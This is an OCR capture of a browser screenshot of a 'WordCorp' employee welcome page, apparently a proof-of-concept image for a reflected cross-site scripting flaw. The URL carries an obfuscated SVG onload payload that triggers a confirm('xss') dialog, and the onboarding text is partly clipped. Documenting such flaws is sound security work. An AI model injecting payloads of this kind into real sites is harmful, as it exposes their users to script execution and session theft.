 Welcome to WordCorp × +
11.11.11.11/welcome.php?name="><sVg/OnLuFy="X=y"oNloaD=;1^confirm("xss")>
Welcome to ">
You are a member of WordCorp
Workspace Set
11.11.11.11
• Set up the er, phone, and
access ca
xss
• Complete re installations.
• Understan
Cancel OK
Orientation and Introduction:
• Attend an orientation session to learn about the company's mission, values, and organizational
structure.
• Receive an office tour and meet key team members and personnel.
• Familiarize oneself with the company's IT policies and security measures.